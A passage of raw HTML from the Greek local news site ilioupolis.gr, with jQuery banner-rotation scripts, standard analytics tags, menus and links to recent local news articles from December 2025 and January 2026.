                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/koinwnika" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106 current active"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">20</span>
						  <div class="text">
						    <span class="day">Τρι</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ag.marina2025.png" alt="1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:25:55+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" itemprop="url">
						1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/epainos1.png" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T14:59:10+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" itemprop="url">
						Απονομή Βραβείων Κληροδοτήματος «Χαράλαμπου Τουραμάνογλου» στους Μαθητές Γ’ Λυκείου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ilioupoli2025.png" alt="Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T15:53:46+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" itemprop="url">
						Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
